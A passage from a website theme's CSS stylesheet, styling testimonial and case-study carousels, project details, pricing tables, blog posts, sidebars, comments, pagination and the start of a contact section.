  display: flex;
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  padding: 50px 30px;
  background: #ffffff;
  position: relative;
  overflow: hidden;
  border-radius: 7px;
}

.testimonials-area .testimonials-carousel .item .bottom {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #e7e7e7;
  padding-top: 20px;
  margin-top: 20px;
}

.testimonials-area .testimonials-carousel .item .bottom h5 {
  font-weight: 600;
  margin-bottom: 2px;
}

.testimonials-area .testimonials-carousel .item .bottom span {
  color: #104cba;
  font-size: 14px;
}

.testimonials-area .testimonials-carousel .item .bottom i {
  font-size: 14px;
  color: #104cba;
}

.testimonials-area .testimonials-carousel {
  position: relative;
}

.testimonials-area .testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -90px;
  margin: 0;
}

.testimonials-area .testimonials-carousel .owl-nav .owl-next, 
.testimonials-area .testimonials-carousel .owl-prev {
  margin: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  margin-left: 10px;
  border: 2px solid #e7e7e7;
  color: #104cba;
  background: #ffffff;
}

.testimonials-area .testimonials-carousel .owl-nav .owl-next:hover, 
.testimonials-area .testimonials-carousel .owl-prev:hover {
  background: #ffffff;
  color: #104cba;
}


/* ============================================================== 
     # Case Studies
=================================================================== */

.case-studies-area .case-carousel .item .info a:hover {
  color: #ffffff;
}

.case-studies-area.half-bg::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 30%;
  width: 100%;
  background: #ffffff;
}

.case-studies-area img {
  border-radius: 5px;
}

.case-studies-area .case-carousel .item {
  position: relative;
  overflow: hidden;
}

.case-studies-area .case-carousel .item .info {
  position: absolute;
  left: 0;
  bottom: -100%;
  right: 0;
  padding: 30px;
  z-index: 1;
  transition: all 0.35s ease-in-out;
  opacity: 0;
}

.case-studies-area .case-carousel .owl-item.center .item .info {
  opacity: 1;
  bottom: 0;
}

.case-studies-area .case-carousel .item::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 60%;
  width: 100%;
  border-radius: 0 0 5px 5px;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 150%) repeat scroll 0 0;
}

.case-studies-area .case-carousel .item .info .tags {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 5px;
    font-family: 'Inter', sans-serif;
}

.case-studies-area .case-carousel .item .info .tags a {
  display: inline-block;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}

.case-studies-area .case-carousel .owl-nav {
  margin: 0;
}

.case-studies-area .case-carousel .owl-nav .owl-prev, 
.case-studies-area .case-carousel .owl-nav .owl-next {
  background: transparent none repeat scroll 0 0;
  color: #ffffff;
  font-size: 30px;
  height: 40px;
  left: -50px;
  line-height: 40px;
  margin: -20px 0 0;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 40px;
  display: inline-block;
  transition: all 0.35s ease-in-out;
  opacity: 0;
}

.case-studies-area .case-carousel .owl-nav .owl-next {
  left: auto;
  right: -50px;
}

.case-studies-area .case-carousel:hover .owl-nav .owl-prev {
  left: 20px;
  opacity: 1;
}

.case-studies-area .case-carousel:hover .owl-nav .owl-next {
  right: 20px;
  left: auto;
  opacity: 1;
}

/* ============================================================== 
     # Case Studies Version Two
=================================================================== */

.case-studies-area.grid-items #portfolio-grid {
  margin: -15px;
}

.case-studies-area.grid-items .case-items.colums-3 .pf-item {
  float: left;
  padding: 15px;
  width: 33.3333%;
}

.case-studies-area.grid-items .case-items.colums-2 .pf-item {
  float: left;
  padding: 15px;
  width: 50%;
}

.case-studies-area.grid-items .case-items.colums-4 .pf-item {
  float: left;
  padding: 15px;
  width: 25%;
}

.case-studies-area.grid-items .case-items.colums-6 .pf-item {
  float: left;
  padding: 15px;
  width: 16.6666%;
}

.case-items-area .pf-item .item {
  overflow: hidden;
  position: relative;
}

.case-items-area .pf-item .item img {
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.case-items-area .pf-item .item:hover .thumb img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.case-items-area .pf-item .item .info {
  position: absolute;
  left: 0;
  bottom: -100%;
  right: 0;
  padding: 30px;
  z-index: 1;
  transition: all 0.35s ease-in-out;
  opacity: 0;
  color: #ffffff;
}

.case-items-area .pf-item .item .info h4 {
  margin-bottom: 0;
  font-size: 18px;
}

.case-items-area .pf-item .item .info a {
  color: #ffffff;
}

.case-items-area .pf-item .item:hover .info {
  bottom: 0;
  opacity: 1;
}

.case-items-area .pf-item .item::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 0;
  width: 100%;
  border-radius: 5px;
  transition: all 0.35s ease-in-out;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 150%) repeat scroll 0 0;
}

.case-items-area .pf-item .item:hover::after {
  height: 100%;
  border-radius: 5px;
}

.case-items-area .pf-item .item .info .tags a {
  display: inline-block;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}

.case-items-area .pf-item .item .thumb {
  position: relative;
}

.case-items-area .pf-item .item .thumb a {
  position: absolute;
  right: 0;
  top: 40px;
  z-index: 1;
  height: 45px;
  width: 45px;
  line-height: 49px;
  background: #fff;
  text-align: center;
  border-radius: 50%;
  color: #104cba;
  overflow: inherit;
  opacity: 0;
  transition: all 0.45s ease-in-out;
}

.case-items-area .pf-item .item:hover .thumb a {
  opacity: 1;
  right: 30px;
}

.case-items-area .pf-item .item .thumb a::after {
  position: absolute;
  left: -10%;
  top: -10%;
  height: 120%;
  width: 120%;
  content: "";
  background: #ffffff;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.5;
}

.case-studies-area .case-carousel .owl-item .item .info h4 {
    font-size: 18px;
}

/* ============================================================== 
     # Project Details
=================================================================== */
.project-details-area .top-info {
    position: relative;
    margin-top: 50px;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 40px;
    padding-bottom: 40px;
}

.project-details-area .top-info .left-info {
  padding-right: 35px;
}

.project-details-area .top-info p:last-child {
  margin-bottom: 0;
}

.project-details-area .project-info h2,
.project-details-area .project-info h3,
.project-details-area .project-info h4,
.project-details-area .project-info h5 {
    font-weight: 700;
    margin-bottom: 25px;
}

.project-details-area .project-info > ul li {
    font-family: 'Inter', sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #232323;
}

.project-details-area .project-info > ul li i {
    display: inline-block;
    margin-right: 14px;
    color: #086AD8;
    font-size: 16px;
}

.project-details-area .project-info > ul {
    display: inline-block;
    grid-template-columns: repeat(2,1fr);
    display: grid;
    grid-gap: 30px 30px;
}

.project-details-area .project-info > ul li span {
    font-family: 'Inter', sans-serif;
    font-weight: 500;
    position: relative;
    font-size: 15px;
    display: block;
    margin-top: 2px;
    color: #666666;
}

.project-details-area .project-info .share {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px dashed rgba(255, 255, 255, 0.5);
    margin-top: 30px;
    padding-top: 30px;
}

.project-details-area .project-info .share ul li {
    display: inline-block;
    margin-right: 8px;
}

.project-details-area .project-info .share ul li a {
    display: inline-block;
    color: #ffffff;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.project-details-area .project-info .share ul li.facebook a {
  background: #3B5998 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.twitter a {
  background: #1DA1F2 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.pinterest a {
  background: #BD081C none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.g-plus a {
  background: #DB4437 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.linkedin a {
  background: #0077B5 none repeat scroll 0 0;
}

.project-details-area .project-info .share h4 {
    margin: 0;
    padding-right: 50px;
}

.project-details-area .main-content {
    margin-top: 45px;
}

.project-details-area .main-content h2,
.project-details-area .main-content h3,
.project-details-area .main-content h4,
.project-details-area .main-content h5 {
    font-weight: 600;
    margin-bottom: 25px;
}

.project-details-area .main-content .row img {
    margin-top: 30px;
}

.project-details-area .top-info h2 {
    font-weight: 600;
    margin-bottom: 25px;
}

.case-overview ul {
    display: flex;
    margin-top: 45px;
    margin-bottom: 15px;
}

.case-overview ul li {
    flex-basis: 0;
    flex-grow: 1;
    margin-bottom: 30px;
    margin-left: 30px;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    border-top: 1px solid #e7e7e7;
    padding-top: 15px;
}

.case-overview ul li:first-child {
    margin-left: 0;
}

.case-overview ul li span {
    text-transform: capitalize;
    display: block;
    font-weight: 400;
    color: #666666;
}

.case-overview h2 {
    font-weight: 600;
    margin-bottom: 25px;
    font-size: 32px;
}

/* ============================================================== 
     # Pricing
=================================================================== */

.pricing-area.half-bg {
  position: relative;
  z-index: 1;
}

.pricing-area.half-bg::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 40%;
  width: 100%;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  z-index: -1;
}

.pricing-area.half-bg::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 40%;
  width: 100%;
  background: url(../img/shape/bg-9.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  opacity: 0.1;
}

.pricing-area .fixed-bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 40%;
  width: 100%;
  z-index: -1;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}

.pricing-area {
  position: relative;
  z-index: 1;
}

.pricing-area .pricing .single-item {
  position: relative;
  z-index: 1;
}

.pricing-area .pricing .single-item::after {
  position: absolute;
  right: 0;
  top: 50px;
  bottom: 50px;
  border-right: 1px solid #e7e7e7;
  content: "";
}

.pricing-area .pricing .single-item:last-child::after {
  display: none;
}

.pricing-area .pricing .pricing-item ul {
  display: inline-block;
  text-align: left;
}

.pricing-area .pricing {
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  border-radius: 8px;
}

.pricing-area .pricing .pricing-item {
  padding: 50px;
  background: #ffffff;
}

.pricing-area .pricing .pricing-item ul h5 {
  font-weight: 700;
  text-transform: capitalize;
  color: #666666;
}

.pricing-area .pricing .pricing-item ul h2 {
  font-size: 60px;
  font-weight: 600;
  padding-left: 5px;
  margin-bottom: 30px;
  line-height: 1;
}

.pricing-area .pricing .pricing-item ul h2 sub {
  font-size: 16px;
  left: -22px;
  color: #666666;
}

.pricing-area .pricing .pricing-item ul h2 sup {
  font-size: 16px;
  top: -30px;
  right: 5px;
}

.pricing-area .pricing .pricing-item a {
  margin-top: 15px;
}

.pricing-area .pricing .pricing-item ul li {
  margin-bottom: 15px;
}

.pricing-area .pricing .pricing-item ul li i {
  font-size: 14px;
  color: #104cba;
  margin-right: 5px;
}

.pricing-area .pricing .pricing-item ul li i.fa-minus-circle {
  color: #e3306f;
}


/* ============================================================== 
     # Blog
=================================================================== */

@media (min-width: 768px) {
  .blog-area .blog-comments .comments-list ul.children {
    margin-left: 50px;
  }

  .blog-area .blog-comments .comments-list > ul.children {
      margin-bottom: 50px;
  }

  .blog-area .blog-comments .comments-list > ul.children:last-child {
      margin-bottom: 0;
  }
}

.blog-area .comments-area p.no-comments {
    text-align: center;
    margin: 0;
    margin-top: 30px;
    font-family: 'Inter', sans-serif;
    font-weight: 600;
    font-size: 20px;
    color: #232323;
}

.blog-area .blog-content .info form {
    margin-bottom: 30px;
    position: relative;
}

.blog-area .blog-content .info form input {
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    padding: 15px;
}

.blog-area .blog-content .info form button {
    background: #104cba;
    padding: 0 30px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
}

.blog-area .single-item {
  margin-bottom: 30px;
}

.blog-area .item {
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  background: #ffffff;
  border-radius: 8px;
}

.blog-area .blog-items .item .thumb {
    position: relative;
    padding: 15px;
}

.blog-area.full-blog .blog-items .item .thumb {
    padding-bottom: 0;
}

.blog-area .blog-items .item .thumb .date {
  position: absolute;
  left: 30px;
  bottom: -30px;
  text-align: center;
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  padding: 15px 20px;
  font-size: 36px;
  color: #104cba;
  font-weight: 600;
  border-radius: 5px;
  line-height: 1;
  font-family: 'Inter', sans-serif;
}

.blog-area .blog-items .item .thumb .date span {
  display: block;
  font-size: 14px;
  color: #232323;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 5px;
  font-family: 'Inter', sans-serif;
}

.blog-area .blog-items .info {
    padding: 30px;
    padding-top: 50px;
    overflow: hidden;
}

.blog-area .blog-items .info h2,
.blog-area .blog-items .info h3,
.blog-area .blog-items .info h4 {
  font-weight: 600;
}

.blog-area .blog-items .info h2 a:hover,
.blog-area .blog-items .info h3 a:hover,
.blog-area .blog-items .info h4 a:hover {
  color: #104cba;
}

.blog-area.full-blog .blog-items .info {
    padding-top: 30px;
}

.blog-area .blog-items .item .thumb img {
  border-radius: 5px;
  height: auto;
  width: 100%;
}

.blog-area .blog-items .info .meta ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  font-weight: 500;
  color: #232323;
  font-size: 13px;
}

.blog-area .blog-items .info .meta ul li i {
  font-weight: 500;
  margin-right: 2px;
  color: #104cba;
}

.blog-area .blog-items .info .meta ul li a:hover,
.blog-area .blog-items .info h4 a:hover,
.blog-area .btn-more:hover {
  color: #104cba;
}

.blog-area.content-less .btn-more {
  color: #104cba;
}

.blog-area .blog-items .info .meta {
  margin-bottom: 15px;
}

.blog-area .blog-items .info .meta a {
  font-weight: 600;
  text-transform: capitalize;
}

.blog-area .btn-more {
  text-transform: capitalize;
}

.blog-area .btn-more i {
  position: relative;
  top: 2px;
  margin-left: 1px;
}

.blog-area .blog-items .info .bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #e7e7e7;
    margin-top: 26px;
    padding-top: 30px;
}

.blog-area .blog-items .info .bottom img {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    margin-right: 7px;
    border: 1px solid #e7e7e7;
    padding: 3px;
    max-width: 60px;
}


/* Sidebar */

.blog-area.left-sidebar .blog-content {
  float: right;
}

.blog-area.left-sidebar .sidebar {
  padding-right: 35px;
}

.blog-area.right-sidebar .sidebar {
  padding-left: 35px;
}

.blog-area .sidebar .title {
  display: block;
}

.blog-area .sidebar .title h4 {
    font-weight: 600;
    margin-bottom: 30px;
    margin-top: -5px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
    font-size: 18px;
    display: inline-block;
    padding-bottom: 15px;
}

.blog-area .sidebar .title h4::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  border-bottom: 2px solid #104cba;
}

.blog-area .sidebar input[type="text"] {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 60px;
  border-radius: 30px;
}

.blog-area .sidebar form {
  position: relative;
}

.blog-area .sidebar button[type="submit"] {
    background: #104cba;
    border: medium none;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    min-height: 50px;
    width: 50px;
    position: absolute;
    right: 5px;
    text-transform: uppercase;
    top: 5px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    border-radius: 50%;
}

.blog-area .sidebar input[type="submit"]:hover {
  background: #104cba none repeat scroll 0 0;
}

.sidebar-item.search form input {
  border-radius: 30px;
  min-height: 60px;
  box-shadow: inherit;
  border: 1px solid #e7e7e7;
  padding-left: 25px;
}

.sidebar-item.search {
    border-radius: 30px !important;
    box-shadow: inherit !important;
}

.blog-area .sidebar .sidebar-item {
    float: left;
    margin-bottom: 50px;
    width: 100%;
    background: #ffffff;
    box-shadow: 0px 0px 38px 0px rgb(0 0 0 / 8%);
    padding: 30px;
    border-radius: 8px;
}

.blog-area .sidebar .sidebar-item a {
    color: #454545;
    font-weight: 500;
    font-size: 14px;
}

.blog-area .sidebar .sidebar-item.search {
    padding: 0;
    box-shadow: inherit;
    background: transparent;
}

.blog-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item.category .sidebar-info, 
.blog-area .sidebar .sidebar-item.archives .sidebar-info {
  margin-top: -5px;
}

.blog-area .sidebar .sidebar-item.category li {
  display: block;
  position: relative;
  margin-top: 13px;
}

.blog-area .sidebar .sidebar-item.category li a {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 700;
  color: #666666;
}

.blog-area .sidebar .sidebar-item li a:hover {
  color: #104cba;
}

.blog-area .sidebar .sidebar-item.category li a span {
  color: #b5b5b5;
  font-size: 14px;
  margin-left: 5px;
}

.blog-area .sidebar .sidebar-item.category li:first-child a span {
  top: 0;
}

.blog-area .sidebar .sidebar-item.category li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.blog-area .sidebar .sidebar-item.category li:first-child a::after {
  top: 0;
}

.blog-area .sidebar .sidebar-item.category li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar-item.recent-post li a {
  color: #333333;
  display: block;
  font-weight: 600;
}

.sidebar-item.recent-post li a:last-child {
  display: inline-block;
}

.sidebar-item.recent-post .meta-title {
  margin-top: 5px;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 13px;
}

.sidebar-item.recent-post .meta-title i {
  margin-right: 3px;
  font-weight: 500;
  color: #104cba;
}

.sidebar-item.recent-post li a:hover {
  color: #104cba;
}

.sidebar-item.recent-post li a span {
  display: inline-block;
  color: #002359;
}

.sidebar-item.recent-post li span {
  display: inline-block;
  text-transform: capitalize;
  font-size: 13px;
  color: #888888;
  font-weight: 500;
}

.sidebar-item.recent-post .meta-title a {
  color: #999999;
}

.sidebar-item.recent-post li {
  color: #cdd0d3;
}

.sidebar-item.recent-post li {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.sidebar-item.recent-post li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.sidebar-item.recent-post li:last-child {
  margin: 0;
}

.sidebar-item.recent-post li .thumb {
  display: table-cell;
  padding-top: 5px;
  vertical-align: top;
  width: 80px;
}

.sidebar-item.recent-post .thumb img {
  width: 100%;
  border-radius: 5px;
}

.sidebar-item.recent-post li .info {
  box-shadow: inherit;
  color: #837f7e;
  display: table-cell;
  line-height: 26px;
  padding: 0;
  padding-left: 25px;
  vertical-align: top;
  padding-top: 0 !important;
}

.sidebar-item.recent-post li .info a {
  text-decoration: inherit;
  font-weight: 600;
}

.blog-area .sidebar-item.gallery ul {
  margin: -7px;
  overflow: hidden;
}

.sidebar-item.gallery ul li {
  box-sizing: border-box;
  float: left;
  padding: 7px;
  width: 33.333%;
}

.sidebar-item.gallery ul li img {
  min-height: 70px;
  width: 100%;
}

.sidebar-item.archives ul li {
  display: block;
  margin-bottom: 20px;
  position: relative;
}

.sidebar-item.archives ul li:last-child {
  margin-bottom: 0;
}

.sidebar-item.archives ul li a {
  display: inline-block;
  font-weight: 800;
  text-transform: capitalize;
  z-index: 1;
  padding-left: 25px;
  font-size: 14px;
  color: #666666;
}

.sidebar-item.archives ul li a::after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "\f07b";
  font-family: "Font Awesome 5 Free";
  height: 8px;
  left: 0;
  position: absolute;
  width: 8px;
  font-weight: 500;
}

.sidebar-item.social-sidebar ul {
  margin-bottom: -10px;
  overflow: hidden;
}

.sidebar-item.social-sidebar li {
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.sidebar-item.social-sidebar li a {
  background: #002359 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  display: inline-block;
  height: 50px;
  line-height: 54px;
  margin-bottom: 5px;
  text-align: center;
  width: 50px;
  font-size: 14px;
}

.sidebar-item.social-sidebar li a:hover {
  color: #ffffff !important;
}

.sidebar-item.social-sidebar li.facebook a {
  background: #3B5998 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.twitter a {
  background: #1DA1F2 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.pinterest a {
  background: #BD081C none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.g-plus a {
  background: #DB4437 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.linkedin a {
  background: #0077B5 none repeat scroll 0 0;
}

.sidebar-item.tags ul {
  margin-top: -8px;
}

.sidebar-item.tags ul li {
  display: inline-block;
}

.sidebar-item.tags ul li a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  font-weight: 800;
  margin-top: 8px;
  margin-right: 5px;
  padding: 5px 25px;
  text-transform: capitalize;
  font-size: 13px;
  border-radius: 30px;
  color: #666666;
  background: #fafafa;
}

.sidebar-item.tags ul li a:hover {
  color: #104cba;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 80px 50px;
  text-align: center;
  position: relative;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #104cba;
  z-index: -1;
  opacity: 0.7;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info h4 {
  color: #ffffff;
  font-weight: 700;
  line-height: 1.4;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info p {
  color: #ffffff;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info a {
  display: inline-block;
  color: #ffffff;
  border: 1px dashed rgba(255, 255, 255, 0.7);
  padding: 10px 25px;
  margin-top: 9px;
}

.blog-area .blog-items.content-less .item .info > a {
  margin-top: 10px;
}

/* Blog Single */
.blog-area.single .item .content-box span {
  background: #104cba none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 3px 20px;
  text-transform: uppercase;
}

.blog-area.single .item .content-box h2,
.blog-area.single .item .content-box h3,
.blog-area.single .item .content-box h4 {
  font-weight: 500;
}

.blog-area.single .content-box .cats {
  float: left;
  margin-right: 5px;
}

.blog-area.single .content-box .meta .date {
  float: right;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.blog-area.single .content-box .meta {
  overflow: hidden;
  width: 100%;
  border: none;
  margin: 0;
  padding: 0;
}

.blog-area .blog-items .info > ul li {
    line-height: 32px;
    position: relative;
    z-index: 1;
    content: "";
}

.blog-area .blog-items .info > ul {
    margin-bottom: 25px;
    margin-top: 25px;
    list-style: disc !important;
    margin-left: 20px;
}

.blog-area.single .item {
  margin-bottom: 0;
}

.blog-area .item blockquote {
  position: relative;
  z-index: 1;
  border: none;
  font-size: 20px;
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 85px;
  color: #232323;
  font-weight: 600;
  line-height: 37px;
  background: #fafafa;
  padding: 30px;
  padding-top: 80px;
}

.blog-area .item blockquote cite {
  display: block;
  margin-top: 15px;
  color: #999999;
  font-weight: 500;
}

.blog-area .item blockquote::before {
  position: absolute;
  left: 0;
  top: 5%;
  content: "";
  height: 90%;
  width: 3px;
  background: #104cba;
}

.blog-area .item blockquote::after {
  position: absolute;
  left: 30px;
  content: "\f10d";
  font-family: "Font Awesome 5 Free";
  color: #104cba;
  font-size: 30px;
  top: 30px;
  font-weight: 600;
}

.blog-area .item blockquote p {
  margin: 0;
  position: relative;
  z-index: 1;
  line-height: 34px;
  font-size: 16px;
  font-style: italic;
  font-weight: 500;
}

.blog-area .blog-content .post-tags, 
.blog-area .blog-content .share {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 15px;
}

.blog-area .blog-content .share li {
  display: inline-block;
  margin-left: 15px;
}

.blog-area .blog-content .share li a {
  display: inline-block;
  color: #104cba;
}

.blog-area .blog-content .share li.facebook a {
  color: #3B5998;
}

.blog-area .blog-content .share li.twitter a {
  color: #1DA1F2;
}

.blog-area .blog-content .share li.pinterest a {
  color: #BD081C;
}

.blog-area .blog-content .share li.g-plus a {
  color: #DB4437;
}

.blog-area .blog-content .share li.linkedin a {
  color: #0077B5;
}

.blog-area .blog-content .post-tags .tags a {
  background: #f7f7f7;
  padding: 10px 15px;
  font-size: 14px;
  margin-right: 3px;
  margin-bottom: 5px;
  display: inline-block;
}

.blog-area.single .post-pagi-area {
  margin-top: 50px;
  overflow: hidden;
}

.blog-area.single .post-pagi-area a {
    display: inline-block;
    font-weight: 500;
    text-transform: capitalize;
    color: #104cba;
    border-radius: 30px;
}

.blog-area.single .post-pagi-area h5 {
    margin: 0;
    margin-top: 5px;
    font-weight: 500;
    font-size: 18px;
}

.blog-area.single .post-pagi-area a:hover {
  color: #104cba;
}

.blog-area.single.color-yellow .post-pagi-area a:hover {
  color: #ff9800;
}

.blog-area.single .post-pagi-area a:last-child {
  float: right;
}

.blog-area.single .post-pagi-area a:first-child i {
  margin-right: 3px;
}

.blog-area.single .post-pagi-area a:last-child i {
  margin-left: 3px;
}

.comments-area .commen-item .comments-info p {
  display: block;
  margin: 0;
}

.blog-area .contact-comments .submit {
  margin-bottom: 0;
}

.responsive-video {
  position: relative;
  padding-bottom: 56.25%;
 /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Comments */

.blog-area .comments-form form > .col-md-12 {
    padding: 0;
}

.blog-area .comments-form {
  margin-top: 50px;
}

.blog-area .blog-comments .comments-list {
  margin-bottom: 50px;
}

.blog-area .blog-comments .comments-list:last-child {
  margin-bottom: 0;
}

.comments-list .commen-item .avatar {
    float: left;
}

.comments-list .commen-item .avatar img {
    margin-right: 30px;
}

.comments-list .commen-item {
    margin-bottom: 50px;
    position: relative;
    background: #f4f4f4;
    padding: 30px 40px;
}

.comments-list .commen-item:last-child {
  margin-bottom: 0;
}

.comments-list .commen-item.reply {
  padding-left: 80px;
}

.comments-area {
  margin-top: 40px;
}

.comments-list .commen-item .content .title {
    align-items: center;
    margin-bottom: 15px;
    font-weight: 700;
}

.comments-list .commen-item .content .title span {
    display: block;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 400;
    color: #104cba;
}

.comments-info a {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin-top: 0;
    padding: 2px 13px;
    text-transform: capitalize;
    font-weight: 600;
    background: #060816;
    position: absolute;
    right: 30px;
    top: 30px;
}

.comments-info a:hover {
  color: #104cba;
}

.comments-info a i {
    margin-right: 5px;
}

.comments-info a:hover {
    background: #104cba;
    color: #ffffff;
}

.comments-form input, 
.comments-form textarea {
  box-shadow: inherit;
  border: none;
  background: #f7f7f7;
  padding: 15px;
  border-radius: 5px;
}

.comments-form textarea {
  min-height: 180px;
  padding: 15px;
}

.blog-area.full-blog.single-blog .form-group.submit {
  margin-bottom: 0;
}

.comments-form button {
  background: #104cba;
  border: 1px solid transparent;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 25px;
  margin-top: 20px;
  padding: 15px 45px;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  border-radius: 30px;
}

.comments-form button:hover {
  color: #ffffff;
  background-color: #104cba;
  border: 1px solid transparent;
}

.comments-form .title h2, 
.comments-form .title h3, 
.comments-form .title h4 {
  font-weight: 600;
  margin-bottom: 30px;
  text-transform: capitalize;
  font-size: 1.5rem;
}

.blog-area .contact-comments .comments {
  margin-top: 20px;
}

.blog-area.single .blog-items .item .contact-comments .col-md-6 {
  float: left;
  padding: 0 15px;
}


/* Pagination */

.pagination li {
  display: inline-block;
  margin-top: 7px;
}

ul.pagination {
  display: block;
  margin-top: 30px;
}

.pagination li a {
  display: inline-block;
  padding: 15px 20px;
  border-radius: 5px;
  margin: 0 2px;
  color: #104cba;
  font-weight: 800;
}

.pagination li.page-item.active a {
  background: #104cba;
  border-color: #104cba;
}

.post-nav-links .post-page-numbers {
    display: inline-block;
    text-align: center;
    padding: 10px 15px;
    border-radius: 50%;
    margin: 0 2px;
    color: #104cba;
    font-weight: 700;
    background-color: #ffffff;
    border: 1px solid #dee2e6;
    line-height: 1.25;
    min-width: 40px;
}

.post-nav-links .post-page-numbers.current, .post-nav-links .post-page-numbers.current:hover {
    background: #104cba;
    border-color: #104cba;
    color: #ffffff;
}

.post-nav-links .post-page-numbers:hover {
    background: #f9f9f9;
}

/* ============================================================== 
     # Contact
=================================================================== */

.contact-area.half-bg .content textarea {
    min-height: 220px;
}

.contact-area.half-bg {
  position: relative;
  z-index: 1;
}

.contact-area.half-bg::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 200px;
  width: 100%;
  background: #ffffff;
  z-index: -1;
}

.contact-area.default-padding-top.half-bg::after {
  height: 100px;
}

.contact-area .item {
  display: flex;
}

.contact-area .item i {
    display: inline-block;
    font-size: 30px;
    border-radius: 5px;
